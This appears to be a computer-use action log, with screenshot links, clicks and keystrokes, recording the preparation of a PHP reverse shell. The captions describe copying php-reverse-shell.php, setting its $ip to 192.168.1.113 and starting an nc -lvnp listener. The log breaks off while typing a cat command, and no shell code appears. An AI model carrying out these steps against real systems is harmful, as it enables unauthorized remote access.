
left_click(215, 282)

- Copy the raw php-reverse-shell.php source from GitHub, then minimize the browser
left_click(151, 439)

left_click(151, 439)

mouse_move(843, 319)

left_click(844, 318)

mouse_move(904, 38)

left_click(906, 38)

- Open rshell.php in Mousepad, paste the php-reverse-shell code, and scroll through it
type("mousepad")

left_click(150, 237)

scroll("down", 3)

scroll("down", 3)

- Run ifconfig in a new terminal tab and select the eth0 address 192.168.1.113
left_click(16, 51)
type("i")

key("Return")

double_click(108, 131)

- Replace the $ip value 127.0.0.1 in rshell.php with the pasted address 192.168.1.113
double_click(86, 267)

key("Delete")

left_click(93, 351)

- Print rshell.php with cat, then start typing the listener command 'nc -lvnp'
type("cat r")

type("shell.php")
